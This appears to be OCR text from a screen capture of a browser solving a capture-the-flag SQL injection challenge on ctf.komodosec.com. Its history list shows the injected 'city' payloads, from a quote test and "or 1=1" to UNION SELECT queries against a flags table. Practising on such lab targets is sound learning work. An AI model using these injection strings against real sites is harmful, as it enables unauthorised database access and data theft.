 Capture the Flag - Challe
ctf.komodosec.com/challenge-1.php?city=new%20york'
ctf.komodosec.com/challenge-1.php?city=new york%27 - Capture the Flag - Challenge 1
ctf.komodosec.com/challenge-1.php?city=new york%27 or 1=1 -- - Capture the Flag - Challenge 1
ctf.komodosec.com/challenge-1.php?city=new york%27 union all select flagid, flag,null,null,null from fl... - Capture the Flag - Challenge 1
ctf.komodosec.com/challenge-1.php?city=new york%27 union all select flagid, flag,null,null from flags ... - Capture the Flag - Challenge 1
ctf.komodosec.com/challenge-1.php?city=new%20york' - Google Search
Challenge 1 - US States and Cities (10 Points)
Like 7 Share
State City
MN New York Mills
NY New York
NY New York
11:11 AM
7/12/2017